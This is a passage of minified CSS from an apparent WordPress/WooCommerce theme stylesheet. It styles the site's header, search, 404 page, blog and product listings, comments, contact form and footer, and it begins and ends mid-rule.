svg{fill:var(--color-white)}.user-menu__logout:hover{text-decoration:none}.header-search{position:relative}.header-search__form{display:none}.header-search .search-form{display:flex;align-items:center;gap:5px}.header-search .search-form label{margin-bottom:0}.header-search__open{display:block;position:absolute;top:30px;right:0;width:max-content;background-color:var(--color-white);padding:10px;border-radius:5px}.header-cart{position:relative}.header-cart .count-cart{position:absolute;background-color:var(--color-orange);border-radius:100%;top:-18px;right:-18px;padding:3px;color:var(--color-white);min-width:30px;align-items:center;display:flex;justify-content:center}.bgDart{position:fixed;width:100%;height:100%;opacity:0;visibility:hidden;transition:opacity .3s linear}.bgDart.open{background:#000;z-index:2;top:0;left:0;visibility:visible;opacity:.6}.menu-text{display:flex;justify-content:space-between;align-items:center;position:relative}.menu-text a{padding-right:0;flex:1}.show-menu .sub-menu{text-indent:12px;display:none}.show-menu .is-open .sub-menu{display:block}.show-menu .is-open .menu-text svg{transform:rotate(0deg)}.show-menu .sub-menu li:last-child{padding-bottom:0;border-bottom:none}.close-menu{display:none;position:fixed;top:10px;right:10px}.close-menu svg{fill:#fff}@media only screen and (max-width: 1366px){.header .nav li{padding:0 15px}}@media only screen and (max-width: 1154px){.header-wrap{padding:15px}.header-menu,.header-account{display:none}.header-mobile{display:block}.header-right{gap:15px}.header-cart .count-cart{min-width:24px;top:-12px;right:-12px;padding:0}}.egovt_404_page{text-align:center;margin:110px 15px}.egovt_404_page select{width:unset}.egovt_404_page .title{font-size:40px;color:#1c1c1e;font-weight:500;line-height:1.2;margin:30px 0 15px 0}.egovt_404_page p.desc-404{padding:0 450px;margin:0 0 35px 0}.egovt_404_page p.desc-404 a{padding-right:20px}@media(max-width: 1024px){.egovt_404_page p.desc-404{padding:0}}.egovt_404_page .search-form{display:inline-flex;background-color:#eee;margin-bottom:60px}.egovt_404_page .search-form label{margin:0}.egovt_404_page .search-form input.search-field{color:#1c1c1e;border:none;height:60px;min-width:365px;font-size:17px;letter-spacing:.2px;padding-left:20px;padding-right:20px}.egovt_404_page .search-form input.search-field::placeholder{font-size:17px;letter-spacing:.2px;color:#1c1c1e}@media(max-width: 767px){.egovt_404_page .search-form input.search-field{min-width:unset}}.egovt_404_page .search-form input[type=submit]{height:60px;font-size:18px;line-height:24px;color:#fff;background-color:#f87c56}.egovt_404_page .search-form input[type=submit]:hover{background:#f87c56;border-color:#f87c56}.egovt_404_page .egovt-go-home a{font-size:18px;color:#fff;font-weight:700;height:60px;background:#f87c56;display:inline-block;line-height:60px;padding:0 27px}.egovt_404_page .egovt-go-home a svg{width:18px;color:#fff;margin-left:6px}.banner-page{padding:36px 0;background:#fafafa}.banner-page h1{font-size:32px;line-height:43px;font-weight:600;color:#1c1c1e;margin:0 0 7px 0;text-transform:capitalize}.banner-page a{font-weight:600;color:#1c1c1e;font-size:12px}.banner-page span{padding:0;margin:0;color:#8e8e93;font-size:12px;line-height:18px;text-transform:capitalize}.content-page{margin:50px 0}.content-page .woocommerce .woocommerce-MyAccount-navigation ul{list-style:none;padding:0;margin:0}.content-page .woocommerce .woocommerce-MyAccount-navigation li{padding:10px}.content-page .woocommerce .woocommerce-MyAccount-navigation li:hover{background-color:#f87c56}.content-page .woocommerce .woocommerce-MyAccount-navigation li:hover a{color:#fff}.content-page .woocommerce .woocommerce-MyAccount-navigation a{color:#f87c56}.content-page .woocommerce .woocommerce-MyAccount-content a{color:#f87c56}@media only screen and (max-width: 767px){.search-form .search-field{min-width:100px !important}.header-right{position:unset}.header-search{position:unset}.header-search__open{width:100%;top:70px}.header #search-posttype{width:unset}.header__mobile{display:flex;justify-content:space-between;box-shadow:0px 3px 6px rgba(0,0,0,.1);padding:10px 15px 5px}.header__mobile img{width:150px}.menu-text button{padding:0}.menu-text svg{transform:rotate(-90deg)}.close-open{display:block}.search-submit{max-width:75px;height:34px}}#search-posttype{min-width:110px}.search-submit{-webkit-appearance:button;display:inline-block;text-align:center;white-space:nowrap;background:var(--b-btn-bg);color:var(--b-btn-txt);border:0;cursor:pointer;transition:opacity .25s}.footer{background-color:#252525;color:#fff}.footer h3{margin:0 0 16px 0;font-size:18px;line-height:24px;font-weight:600}.footer__inner{display:flex;justify-content:space-between;flex-wrap:wrap;padding:80px 15px 48px}.footer__item{width:24%}.footer__item ul{margin:0;padding:0;list-style:none;font-size:15px}.footer__item li{margin-bottom:12px}.footer__item li a{color:#fff}.footer__item li a:hover{color:#fff6d8}.footer__col1-pay p{margin:10px 0 5px;font-size:12px;line-height:22px;color:hsla(0,0%,100%,.4)}.footer__contact li{margin-left:25px;margin-bottom:20px;padding-left:15px;position:relative;border-left:1px solid #4f4f4f}.footer__contact li:before{content:"";display:block;width:14px;height:16px;position:absolute;left:-25px;top:3px;background:url("./images/location.svg") no-repeat center}.footer__contact li:nth-child(2)::before{background:url("./images/mail.svg") no-repeat center}.footer__contact-icon{display:flex;flex-wrap:wrap;gap:8px}.footer__contact-icon a{padding:5px 10px;background-color:#2f2f2f;border-radius:50%}.footer__contact-icon a:hover{background:#f87c56}.footer__contact-icon a:hover svg{fill:#fff}.footer__contact-icon svg{padding-top:4px}.footer__bot{background:#2f2f2f}.footer__form{display:flex;justify-content:space-between;align-items:center;color:#fff;padding:18px 15px}.footer__form svg{fill:#73787d}.footer__form h3{display:flex;column-gap:10px;margin-bottom:0}.footer__form p{font-size:14px;line-height:1.4;color:hsla(0,0%,100%,.5);margin-bottom:0}.footer__menu{padding:40px 15px}.footer__menu .menu{list-style:none;padding:0;margin:0;margin-bottom:12px;display:flex;align-items:center;justify-content:center;gap:30px;row-gap:5px;flex-wrap:wrap}.footer__menu .menu li:first-child{display:none}.footer__menu .sub-menu{display:none}.footer__menu .sub-menu-toggle{display:none}.footer__menu .menu a{font-size:14px;line-height:22px;font-weight:600;color:#fff}.footer__menu p{margin:0;text-align:center;font-size:12px;line-height:22px;color:hsla(0,0%,100%,.4)}.footer__menu a{color:#fff6d8}.footer form{width:50%}.subscription-input{position:relative;display:flex;flex-wrap:wrap;background-color:#222;border-radius:1000px;padding:10px 5px 10px 22px}.subscription-input input{flex:0 0 90%;background-color:rgba(0,0,0,0);color:#73787d;padding:0;height:25px}.subscription-input input:focus{box-shadow:none}.subscription-input button{flex:0 0 10%;background-color:rgba(0,0,0,0);padding:0;border-radius:0;border-left:1px solid hsla(0,0%,100%,.1019607843)}@media(max-width: 767px){.footer .footer__col1-pay{width:100%;margin-bottom:30px}.footer__inner{padding:30px 15px}.footer__item{width:48%}.footer__item ul{font-size:14px}.footer__col1{width:100%;margin-bottom:30px}.footer__contact{width:100%;margin-top:18px}.footer__menu{padding:30px 15px}.footer__form{flex-direction:column;padding:30px 15px}.footer__form p{font-size:12px;margin-bottom:16px}.footer__form-about,.footer form{width:100%}.footer .subscription-input{width:auto}}.go-to-top{display:flex;align-items:center;justify-content:center;width:48px;height:48px;border-radius:4px;background:#f87c56;position:fixed;right:20px;bottom:10px;opacity:0;visibility:hidden;transition:all .25s}.go-to-top.is-visible{opacity:1;visibility:visible}.go-to-top:hover{background:rgba(0,0,0,.3)}.go-to-top svg{stroke:#fff;fill:none;width:24px;height:24px}@media(max-width: 767px){.footer .menu li:last-child{display:none}.footer .menu li:nth-last-child(2){display:none}}.aligncenter{margin:auto}.wp-caption-text{text-align:center}.single-blog{position:relative;padding:60px 0}.single-blog__wrap{position:relative;display:flex}.single-blog__content{position:relative;width:66%;padding-right:25px}.single-blog__content h1{font-size:30px;line-height:1.35;font-weight:600;color:var(--color-text);margin:0 0 15px}.single-blog__content a{color:var(--color-orange)}.single-blog__content p{line-height:1.8}.single-blog__content img,.single-blog__content iframe{border-radius:8px}.single-blog__sidebar{position:relative;width:34%;padding-left:25px}.single-blog__sidebar ul{padding:0}.single-blog__author{padding-bottom:30px;border-bottom:1px solid #efefef;margin-bottom:30px}.single-blog__author ul{padding:0;margin:0;display:flex;flex-wrap:wrap;gap:18px;align-items:center}.single-blog__author li{list-style:none;display:flex;flex-wrap:wrap;align-items:center;gap:5px;font-size:13px}.single-blog__author svg{height:24px}.single-blog__author span{color:var(--color-accent);font-weight:600}.single-tag{position:relative;border-top:1px solid #efefef;padding:16px 0;display:flex;flex-wrap:wrap;align-items:baseline;justify-content:space-between;gap:20px}.single-tag .tag{color:#8e8e93;font-size:14px;display:flex;flex-wrap:wrap;align-items:baseline;gap:10px;flex:0 0 50%}.single-tag .tag p{margin:0}.single-tag .tag ul{padding:0;margin:0;display:flex;flex-wrap:wrap;gap:9px;width:calc(100% - 44px)}.single-tag .tag li{list-style:none;border:1px solid #efefef;border-radius:10px;padding:6px 10px}.single-tag .tag li:hover{background-color:var(--color-orange);border:1px solid var(--color-orange)}.single-tag .tag li:hover a{color:var(--color-white);text-decoration:none}.single-tag .tag a{color:#3a3a3c;font-size:13px;font-weight:600}.single-tag .share{font-size:14px;color:#8e8e93;position:relative;display:flex;flex-wrap:wrap;align-items:baseline;justify-content:center;gap:10px;flex:1}.single-tag .share ul{padding:0;margin:0;display:flex;flex-wrap:wrap;gap:10px}.single-tag .share span{width:44px;height:44px;border:1px solid #efefef;border-radius:100%;display:flex;align-items:center;justify-content:center;cursor:pointer}.single-tag .share span:hover svg{fill:var(--color-orange)}.single-tag .share span{line-height:1}.single-author{position:relative;padding:24px 20px;background-color:#fafafa}.single-author h3{font-size:24px;line-height:1.4;font-weight:600;color:var(--color-text);margin:0 0 20px}.single-author__inner{border-radius:8px;display:flex;flex-wrap:wrap}.single-author__avatar{width:100px;height:100px;border-radius:100%;overflow:hidden}.single-author__avatar img{border-radius:100%;width:100%}.single-author__content{position:relative;flex:0 0 calc(100% - 100px);padding-left:40px}.single-author__content::before{content:"";position:absolute;left:0;top:-10px;width:30px;height:30px;overflow:hidden;background:url(./images/quote.svg);background-size:cover}.single-author__content p{color:var(--color-text);font-size:16px;margin:0}.single-author__content p:first-child{color:#8e8e93}.single-author__content p.title{font-size:18px;font-weight:600;margin-top:16px;padding-top:12px;position:relative;text-transform:capitalize}.single-author__content p.title::before{position:absolute;content:"";width:60px;height:3px;background:#f87c56;left:0;top:0}.single-author__social{display:flex;flex-wrap:wrap;gap:8px;margin-top:12px}.single-author__social a{padding:5px 10px;border:1px solid #efefef;border-radius:50%}.single-author__social a:hover{background:#f87c56}.single-author__social a:hover svg{fill:#fff}.single-author__social svg{padding-top:4px}.related-blog{margin-top:30px}.related-blog .title{font-size:32px;color:var(--color-text);line-height:1.35;margin:0 0 40px;text-align:center;text-transform:uppercase;font-weight:600}.related-blog .blog-post{flex-direction:column;margin:0 10px;border-bottom:none}.related-blog .blog-post .entry-thumbnail,.related-blog .blog-post .entry-content{width:100%;padding:0}.related-blog .blog-post .show-detail{position:relative;bottom:0;left:0}.related-blog .slick-prev,.related-blog .slick-next{position:absolute;top:27%;z-index:2;background-color:rgba(0,0,0,0);text-indent:-9999px;width:50px;height:50px;border:1px solid rgba(22,22,22,.1);border-radius:100%;background-repeat:no-repeat;background-position:center}.related-blog .slick-prev{left:-80px;background-image:url("./images/prev.svg")}.related-blog .slick-next{right:-80px;background-image:url("./images/next.svg")}@media only screen and (max-width: 767px){.single-blog{padding:40px 0}.single-blog__content{flex:0 0 100%;padding:0}.single-blog__content figure{width:100% !important}.single-blog__sidebar{flex:0 0 100%;padding-left:0}.single-blog__wrap{display:block}.single-blog__wrap .single-blog__content{width:100%}.single-blog__wrap .single-blog__sidebar{width:100%}.single-tag .tag{flex:0 0 100%}.single-tag .share{justify-content:flex-start}.single-author__avatar{width:70px;height:70px}.single-author__content{flex:0 0 calc(100% - 70px)}.single-author__content p{font-size:14px}}.banner-blog{position:relative;background-color:#fafafa;padding:36px 0}.banner-blog .banner-title{font-size:32px;color:var(--color-text);line-height:1.35;font-weight:600;margin:0 0 7px}.banner-blog p{margin:0}.banner-blog .rank-math-breadcrumb{font-size:12px;line-height:1.5}.banner-blog .rank-math-breadcrumb a{color:var(--color-text);font-weight:600}.banner-blog .rank-math-breadcrumb .separator{margin:0 10px}.banner-blog .rank-math-breadcrumb .last{color:#8e8e93}.post-show{position:relative;padding:60px 0}.post-show__wrap{position:relative;display:flex;flex-wrap:wrap}.post-show__list{position:relative;flex:0 0 66.5%;padding-right:25px}.post-show__list .entries{position:relative;display:flex;flex-wrap:wrap;justify-content:space-between}.post-show__sidebar{position:relative;flex:1;padding-left:25px}.post-show__sidebar ul{padding:0}.blog-post{position:relative;flex:0 0 100%;margin-bottom:30px;display:flex;flex-wrap:wrap;border-bottom:1px solid #efefef;padding-bottom:30px}.blog-post .entry-thumbnail{position:relative;overflow:hidden;flex:0 0 50%;border-radius:8px}.blog-post .entry-thumbnail::after{content:"";display:flex;padding-bottom:56%}.blog-post .entry-thumbnail img{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;transition:.6s}.blog-post .entry-thumbnail:hover img{transform:scale(1.1)}.blog-post .show-detail{height:32px;font-size:13px;font-weight:600;display:flex;flex-wrap:wrap;align-items:center;gap:17px;margin:0 0 10px;position:absolute;background-color:var(--color-white);bottom:30px;left:10px;border-radius:6px;padding:6px 14px}.blog-post .show-detail svg{width:13px;height:13px}.blog-post .show-detail li{list-style:none;display:flex;align-items:center;gap:7px}.blog-post .show-detail li:last-child{color:var(--color-orange)}.blog-post .entry-content{position:relative;flex:0 0 50%;padding-left:30px}.blog-post .entry-content h2{font-size:18px;line-height:1.35;color:var(--color-text);font-weight:600;margin:0px 0 10px}.blog-post .entry-content h2 a{color:var(--color-text)}.blog-post .entry-content h2 a:hover{text-decoration:none;color:var(--color-orange)}.blog-post .entry-content .author{display:flex;flex-wrap:wrap;align-items:center;color:#adadad;gap:5px;margin-bottom:10px;font-size:13px}.blog-post .entry-content .author svg{height:24px}.blog-post .entry-content .author span{color:#3f5d45;font-weight:600}.blog-post .entry-content .read-more{color:#3f5d45;font-size:13px;font-weight:600;line-height:1.5;display:flex}.blog-post .entry-content .read-more svg{width:20px;height:20px}.blog-post .entry-content .read-more:hover{text-decoration:none;color:var(--color-orange)}.blog-post .entry-content .read-more:hover svg{fill:var(--color-orange)}.blog-post .entry-except{font-size:14px;line-height:1.5;color:var(--color-text);margin-bottom:20px;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.post-show .blog-post:first-child,.post-show .blog-post:nth-child(2),.post-show .blog-post:nth-child(3){border-bottom:0;margin-bottom:0}.post-show .blog-post:first-child .entry-thumbnail,.post-show .blog-post:nth-child(2) .entry-thumbnail,.post-show .blog-post:nth-child(3) .entry-thumbnail{position:relative;flex:0 0 100%}.post-show .blog-post:first-child .show-detail,.post-show .blog-post:nth-child(2) .show-detail,.post-show .blog-post:nth-child(3) .show-detail{position:relative;margin-top:-40px;bottom:0}.post-show .blog-post:first-child .entry-content,.post-show .blog-post:nth-child(2) .entry-content,.post-show .blog-post:nth-child(3) .entry-content{position:relative;flex:0 0 100%;padding:28px 0 0}.post-show .blog-post:first-child .entry-content h2,.post-show .blog-post:nth-child(2) .entry-content h2,.post-show .blog-post:nth-child(3) .entry-content h2{font-size:28px}.post-show .blog-post:first-child .entry-content .read-more,.post-show .blog-post:nth-child(2) .entry-content .read-more,.post-show .blog-post:nth-child(3) .entry-content .read-more{display:none}.post-show .blog-post:first-child .entry-except,.post-show .blog-post:nth-child(2) .entry-except,.post-show .blog-post:nth-child(3) .entry-except{margin-bottom:0}.post-show .blog-post:first-child .entry-except p,.post-show .blog-post:nth-child(2) .entry-except p,.post-show .blog-post:nth-child(3) .entry-except p{margin-bottom:0}.post-show .blog-post:nth-child(2),.post-show .blog-post:nth-child(3){flex:0 0 calc(50% - 15px)}.post-show .blog-post:nth-child(2) .entry-except,.post-show .blog-post:nth-child(3) .entry-except{display:none}.post-show .blog-post:nth-child(2) .entry-content,.post-show .blog-post:nth-child(3) .entry-content{padding:20px 0 0}.post-show .blog-post:nth-child(2) .entry-content h2,.post-show .blog-post:nth-child(3) .entry-content h2{font-size:22px}.post-show .blog-post:nth-child(4)::before{content:"";display:block;width:100%;height:7px;background-image:url("images/hr.svg");margin-bottom:30px}@media only screen and (max-width: 767px){.post-show{padding:40px 0 20px}.post-show__list{flex:0 0 100%;padding:0}.post-show__sidebar{flex:0 0 100%;padding:40px 0 0}.blog-post{margin-bottom:20px;padding-bottom:20px;justify-content:space-between}.blog-post .entry-thumbnail{flex:0 0 40%;height:110px}.blog-post .show-detail{display:none}.blog-post .entry-content{padding:0;flex:0 0 calc(60% - 10px)}.blog-post .entry-except{margin-bottom:10px}.blog-post:first-child .entry-thumbnail{height:auto}.blog-post:first-child .entry-content{padding-top:16px}.blog-post:first-child .entry-content h2{font-size:20px}.blog-post:nth-child(2),.blog-post:nth-child(3){flex:0 0 calc(50% - 8px)}.blog-post:nth-child(2) .entry-thumbnail,.blog-post:nth-child(3) .entry-thumbnail{height:120px}.blog-post:nth-child(2) .entry-content,.blog-post:nth-child(3) .entry-content{padding-top:16px}.blog-post:nth-child(2) .entry-content h2,.blog-post:nth-child(3) .entry-content h2{font-size:16px;overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:3}}.nav-links{position:relative;display:flex;flex-wrap:wrap;align-items:center;justify-content:center;gap:10px}.page-numbers{border:1px solid #efefef;padding:10px 15px;color:var(--color-text);font-size:16px;font-weight:600;border-radius:10px;line-height:1}.page-numbers:hover,.page-numbers.current{background-color:var(--color-orange);border:1px solid var(--color-orange);color:var(--color-white);text-decoration:none}.widget-title{font-size:20px;line-height:1.35;font-weight:600;margin:0 0 20px}.widget_search{margin-bottom:40px;border:1px solid #f0f0f0;background-color:#fafafa;padding:30px;border-radius:10px}.widget_search .search-submit{display:none}.widget_categories li{list-style:none;border-bottom:1px solid #efefef;padding:15px 0 15px;position:relative}.widget_categories li:first-child{padding-top:0}.widget_categories a{font-size:14px;color:var(--color-text);font-weight:600;display:block;width:100%;position:relative}.widget_categories a::before{content:"";display:block;position:absolute;width:16px;height:8px;right:0;bottom:5px;background:url("./images/arrow.png") no-repeat center}.widget_categories a:hover{color:var(--color-orange);text-decoration:none}.tagcloud{position:relative;display:flex;flex-wrap:wrap;gap:10px}.tagcloud a{position:relative;padding:15px;border:1px solid #efefef;border-radius:10px;font-size:13px !important;color:var(--color-text)}.tagcloud a:hover{text-decoration:none;background-color:var(--color-orange);border:1px solid var(--color-orange);color:var(--color-white)}.news-sidebar{position:relative;margin-bottom:40px}.news-sidebar__item{position:relative;display:flex;flex-wrap:wrap;padding:20px 0;border-bottom:1px solid #efefef}.news-sidebar__item .entry-content{position:relative;flex:0 0 68%;padding-right:15px}.news-sidebar__item .entry-content h3{font-size:16px;color:#251f17;margin:0 0 8px;font-weight:500;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.news-sidebar__item .entry-content h3 a{color:#251f17}.news-sidebar__item .entry-content h3 a:hover{color:var(--color-orange);text-decoration:none}.news-sidebar__item .entry-content p.date{font-size:14px;line-height:1.4;font-weight:500;color:#adadad;display:flex;flex-wrap:wrap;align-items:center;gap:5px}.news-sidebar__item .entry-content p.date svg{fill:#adadad;height:24px}.news-sidebar__item .entry-thumbnail{position:relative;flex:0 0 32%;border-radius:10px;overflow:hidden}.news-sidebar__item .entry-thumbnail::after{content:"";display:block;padding-bottom:71%}.news-sidebar__item .entry-thumbnail img{position:absolute;top:0;left:0;object-fit:cover;width:100%;height:100%}@media(max-width: 767px){.news-sidebar .widget-title{margin-bottom:0;margin-top:40px}}.comments-area{position:relative;padding:18px 0}.comments-area .comments-title{font-size:24px;color:var(--color-text);font-weight:600;margin:0 0 12px}.comments-area .comment-list{padding:0}.comments-area .comment-list li::marker{font-size:0}.comments-area .comment-body{position:relative;display:flex;flex-wrap:wrap;padding-top:20px;border-top:1px solid #efefef}.comments-area .comment-avatar{width:70px;height:70px;border-radius:100%;overflow:hidden}.comments-area .comment-avatar img{width:100%;height:100%;object-fit:cover}.comments-area .comment-text{position:relative;flex:0 0 calc(100% - 70px);padding-left:20px;padding-bottom:12px}.comments-area .comment-author a{font-size:16px;color:var(--color-text);font-weight:600;margin:0}.comments-area .comment-meta{position:relative;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between}.comments-area .comment-metadata a{color:#8e8e93;font-size:12px}.comments-area .comment-content{font-size:14px;margin:16px 0 0 0}.comments-area .comment-footer-meta{font-size:14px;margin-bottom:22px}.comments-area .comment-footer-meta a{margin-left:10px}.comment-respond{position:relative}.comment-respond h3.comment-reply-title{font-size:24px;color:var(--color-text);font-weight:600;margin:0 0 6px}.comment-respond .comment-form{position:relative;display:flex;flex-wrap:wrap;justify-content:space-between}.comment-respond p{font-size:12px;color:#8e8e93;position:relative;flex:0 0 100%}.comment-respond p label{font-size:14px;color:var(--color-text);font-weight:600}.comment-respond p input,.comment-respond p textarea{background-color:#fff;border:1px solid #e5e5ea;border-radius:10px;padding:14px 18px;color:#73787d;font-size:14px;width:100%}.comment-respond p input.submit,.comment-respond p textarea.submit{background-color:var(--color-orange);color:var(--color-white);font-size:15px;font-weight:700;border:1px solid var(--color-orange)}.comment-respond p.comment-form-author{order:1}.comment-respond p.comment-form-email{order:2;flex:0 0 calc(50% - 15px)}.comment-respond p.comment-form-url{order:3;flex:0 0 calc(50% - 15px)}.comment-respond p.comment-form-comment{order:4}.comment-respond p.form-submit{order:5}.main .custom_sale_amount,.woocommerce .custom_sale_amount{order:3;width:100%}.main .woocommerce-product-rating,.woocommerce .woocommerce-product-rating{line-height:2;display:block}.main .woocommerce-product-rating .reviews-count,.woocommerce .woocommerce-product-rating .reviews-count{position:relative;line-height:1;top:-9px;left:-9px;color:#f87c56}@media(max-width: 767px){.main .woocommerce-product-rating .reviews-count,.woocommerce .woocommerce-product-rating .reviews-count{left:-18px}}.main .woocommerce-product-rating::after,.main .woocommerce .woocommerce-product-rating::before,.woocommerce .woocommerce-product-rating::after,.woocommerce .woocommerce .woocommerce-product-rating::before{content:" ";display:table}.main .woocommerce-product-rating::after,.woocommerce .woocommerce-product-rating::after{clear:both}.main .woocommerce-product-rating .star-rating,.woocommerce .woocommerce-product-rating .star-rating{margin:0;float:left}.main .star-rating,.woocommerce .star-rating{float:right;overflow:hidden;position:relative;height:1em;line-height:1;width:5.4em;font-family:sans-serif}.main .star-rating:before,.woocommerce .star-rating:before{content:"★★★★★";color:#d3ced2;float:left;top:0;left:0;position:absolute;font-size:18px}@media(max-width: 767px){.main .star-rating:before,.woocommerce .star-rating:before{font-size:14px;top:2px}}.main .star-rating span,.woocommerce .star-rating span{overflow:hidden;float:left;top:0;left:0;position:absolute;padding-top:1.5em}.main .star-rating span:before,.woocommerce .star-rating span:before{content:"★★★★★";top:0;position:absolute;left:0;color:#fcb500;font-size:18px}@media(max-width: 767px){.main .star-rating span:before,.woocommerce .star-rating span:before{font-size:14px;top:2px}}.maps{position:relative}.maps iframe{width:100%;height:585px}.contact{position:relative;padding:40px 0 60px}.contact__wrap{position:relative;display:flex;flex-wrap:wrap}.contact__content{position:relative;flex:0 0 55%;padding-right:65px}.contact__content h2{font-size:22px;color:var(--color-text);font-weight:600;margin:0 0 20px}.contact__content h1{font-size:22px;color:var(--color-text);font-weight:600;margin:0 0 20px}.contact__content ul{padding:0;margin:0 0 40px}.contact__content ul li{font-size:15px;color:var(--color-text);list-style:none;display:flex;flex-wrap:wrap;align-items:center;gap:5px;margin-bottom:14px}.contact__content ul span{flex:0 0 calc(100% - 30px)}.contact__content ul a{color:var(--color-text)}.contact__form{position:relative;flex:0 0 45%}.contact__form form{background-color:var(--color-white);box-shadow:0px 0px 4px rgba(0,0,0,.1);border-radius:8px;padding:30px 30px 0;margin-top:-150px}.contact__form h3{font-size:24px;font-weight:600;margin:0 0 12px}.contact__form p{font-size:14px;color:var(--color-text)}.contact__form label{font-weight:600}.contact__form input,.contact__form textarea{width:100%;border:1px solid #e1e1e1;border-radius:10px;background:#fff;padding:15px;font-weight:400;margin-top:10px}.contact__form button[type=submit],.contact__form form.fluent_form_1 .ff-btn-submit{background-color:var(--color-orange) !important;color:var(--color-white) !important;font-weight:600 !important;font-size:15px !important;width:100% !important;border:none !important;padding:15px !important}@media only screen and (max-width: 767px){.maps iframe{height:250px}.contact{padding:20px 0}.contact__content{flex:0 0 100%;padding-right:0}.contact__form{flex:0 0 100%}.contact__form form{margin-top:0}}.banner-product{padding:36px 0;background:#fafafa}.banner-product h1{font-size:32px;line-height:43px;font-weight:600;color:#1c1c1e;margin:0 0 7px 0}.banner-product .woocommerce-breadcrumb{padding:0;margin:0;color:#8e8e93;font-size:12px;line-height:18px}.banner-product .woocommerce-breadcrumb a{font-weight:600;color:#1c1c1e}.top-archive{display:flex;justify-content:space-between;align-items:center;padding-bottom:20px;border-bottom:1px solid #ebebeb;margin-bottom:30px}.top-archive p{font-size:14px;line-height:19px;font-weight:400;color:#1c1c1e}.top-archive form{margin:0 !important}.top-archive select{margin:0;font-size:14px;line-height:19px;font-weight:400;border:1px solid #e1e1e1;border-radius:10px;background:#fff}.top-archive .filter{display:none}.list-product{margin-top:40px}.list-product .woocommerce-product-rating{display:flex;align-items:center}.list-product .woocommerce-product-rating .reviews-count{padding:0 3px;top:-4px;color:#f87c56}.list-product .onsale{display:none}.list-product .term-description{display:none}.list-product img{border-radius:8px;margin:0 !important}.list-product ul.products li.product .star-rating{font-size:unset;margin-bottom:9px}.list-product ul.products li.product .woocommerce-loop-product__title{margin:18px 0 11px;padding:0;font-size:17px;line-height:26px;font-weight:500;color:#3d4246;transition:.3s ease}.list-product ul.products li.product .woocommerce-loop-product__title:hover{color:var(--color-orange)}.list-product ul.products li.product .price{position:relative;display:flex;flex-wrap:wrap;gap:7px;font-size:20px;color:#000;font-weight:500;align-items:center;margin-bottom:15px}.list-product ul.products li.product .price ins{font-size:20px;color:var(--color-orange);font-weight:500;letter-spacing:-0.5px;order:1;text-decoration:unset}.list-product ul.products li.product .price ins:after{content:"Sale";padding-left:3px}.list-product ul.products li.product .price del{font-size:14px;font-weight:500;color:#7b838a;order:2}.list-product .sale_amount{background-color:#1cae4b;color:var(--color-white);font-weight:600;font-size:17px;border-radius:9999px;padding:0 10px;line-height:32px;height:32px;display:inline-block}.archive ul.products{display:grid;grid-template-columns:repeat(3, 1fr);gap:30px;margin:0;padding:0}.archive ul.products:before{display:none !important}.archive ul.products li.product{margin:0;padding:0;width:100% !important;display:block}.archive ul.products li.product .add_to_cart_button{display:none}@media(max-width: 767px){.archive ul.products{grid-template-columns:repeat(2, 1fr);gap:30px 15px}.archive ul.products li.product{margin:0 !important;padding:0}}.row-sp{display:flex;flex-wrap:wrap}@media(max-width: 767px){.row-sp{flex-direction:column-reverse}}.row-sp .col-25{max-width:25%;flex:0 0 25%}.row-sp .col-75{max-width:75%;flex:0 0 75%}@media(max-width: 767px){.row-sp .col-25,.row-sp .col-75{max-width:100%;flex:0 0 100%}}.sb-left-pro{padding-right:30px;display:block;position:sticky;top:15px}@media(max-width: 767px){.sb-left-pro{padding-right:0;overflow-y:auto;height:100vh}}.sb-left-pro .widget_product_categories{border:1px solid #ececec;border-radius:10px}.sb-left-pro .widget_product_categories span{padding:13px 18px;background:#f5f5f5;font-size:18px;line-height:24px;font-weight:600;border-radius:10px 10px 0 0;text-transform:capitalize;display:block}.sb-left-pro .widget_product_categories ul{list-style:none;padding:0 13px;margin:0}.sb-left-pro .widget_product_categories ul li:not(:last-child){border-bottom:1px solid #ececec}.sb-left-pro .widget_product_categories ul li{padding:14px 0;position:relative}.sb-left-pro .widget_product_categories ul li:before{content:"";position:absolute;border:solid #73787d;border-width:0 1px 1px 0;display:inline-block;padding:3px;transform:rotate(-45deg);-webkit-transform:rotate(-45deg);right:5px;top:45%}.sb-left-pro .widget_product_categories ul li.current-cat a{font-weight:600;color:#3f5d45}.sb-left-pro .widget_product_categories ul li a{text-transform:capitalize;font-size:16px;font-weight:400;color:#1c1c1e;transition:.3s ease;display:block;position:relative;z-index:2}.sb-left-pro .widget_product_categories ul li a:hover{font-weight:600;color:#3f5d45}.sb-left-pro .wpfFilterWrapper .wfpTitle{font-size:18px;line-height:24px;font-weight:600;color:#1c1c1c;margin:16px 0}.sb-left-pro .wpfFilterContent{padding-bottom:24px}.sb-left-pro .wpfFilterWrapper:first-child{border-bottom:1px solid #ebebeb}.sb-left-pro .wpfFilterWrapper i{position:relative;bottom:-20px}.sb-left-pro .wpfFilterWrapper[data-radio="1"] .wpfCheckbox label:before{border:1px solid #e1e1e1 !important;border-radius:2px !important}.sb-left-pro .wpfFilterWrapper .wpfCheckbox input[type=checkbox]:checked+label::before{background-image:url("./images/Checkbox.png") !important}.sb-left-pro .wpfFilterWrapper .wpfFilterTaxNameWrapper{font-size:14px !important;line-height:20px !important;color:#1c1c1e !important}.sb-left-pro .wpfFilterWrapper[data-filter-type=wpfPriceRange] .wpfValue{font-size:14px;line-height:20px;color:#1c1c1e}.close-sdb{display:none}.woocommerce .best-sellers{margin-bottom:60px}.woocommerce .best-sellers .container{padding:0 15px}.woocommerce .best-sellers .slick-list{margin:0 -13px}.woocommerce .best-sellers .title{font-size:32px;color:var(--color-text);line-height:1.35;margin:0 0 40px;text-align:center;text-transform:uppercase;font-weight:600}.woocommerce .best-sellers__products{position:relative}.woocommerce .best-sellers__products .slick-prev,.woocommerce .best-sellers__products .slick-next{position:absolute;top:27%;z-index:2;background-color:rgba(0,0,0,0);text-indent:-9999px;width:50px;height:50px;border:1px solid rgba(22,22,22,.1);border-radius:100%;background-repeat:no-repeat;background-position:center}.woocommerce .best-sellers__products .slick-prev{left:-80px;background-image:url("./images/prev.svg")}.woocommerce .best-sellers__products .slick-next{right:-80px;background-image:url("./images/next.svg")}.woocommerce .products-item{position:relative;padding:0 13px}.woocommerce .products-item .entry-thumbnail{position:relative;display:block}.woocommerce .products-item 